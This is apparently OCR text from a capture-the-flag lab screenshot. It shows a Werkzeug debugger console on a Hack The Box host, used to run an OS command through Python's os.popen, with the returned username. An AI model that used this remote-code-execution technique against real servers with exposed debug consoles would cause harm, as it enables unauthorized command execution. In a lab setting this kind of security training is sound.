 akerva.htb:5000/console
Nessus CTF-Tool HTB PayloadsAllTheThings/... HexEd.it - Browser-ba...
Interactive Console
In this console you can execute Python expressions in the context of the application. The initial namespace was created by the debugger automatically.
[console ready]
>>> __import__('os').popen('whoami').read();
'aas\n'
>>>
Brought to you by DON'T PANIC, your friendly Werkzeug powered traceback interpreter.